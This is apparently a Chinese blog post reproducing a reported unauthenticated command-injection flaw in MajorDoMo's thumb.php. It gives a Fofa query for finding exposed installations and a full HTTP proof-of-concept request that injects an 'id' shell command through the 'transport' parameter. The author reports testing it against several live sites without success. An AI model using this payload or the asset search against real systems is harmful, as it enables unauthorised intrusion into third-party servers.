MajorDoMo-thumb.php未授权RCE漏洞复现

漏洞描述:

thumb.php主要用于MajorDoMo中的缩略图生成,这个文件处理外部输入时未正确验证用户输入,攻击者可以利用该处执行恶意代码



Fofa:

app="MajordomoSL"



POC:

GET /modules/thumb/thumb.php?url=cnRzcDovL2EK&debug=1&transport=%7C%7C+%28echo+%27%5BS%5D%27%3B+id%3B+echo+%27%5BE%5D%27%29%23%3B HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (Linux; Android 11; motorola edge 20 fusion) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.61 Mobile Safari/537.36

Accept-Charset: utf-8

Accept-Encoding: gzip, deflate

Connection: close

漏洞复现

在fofa中搜索资产,共有932条数据匹配



对站点进行访问,然后拼接payload

从返回的内容来看,注入的命令被ffmpeg程序进行了处理,并尝试作为参数传递给了ffmpeg,并不是作为独立的系统命令执行。ffmpeg在解析rtsp_transport参数的时候,无法识别注入的命令作为有效的参数值,并且ffmpeg主要处理与视频和音频处理相关的参数,而不是直接执行系统命令。

一连尝试了多个MajordomoSL站点,均无法进行命令注入。

浙公网安备 33010602011771号

浙公网安备 33010602011771号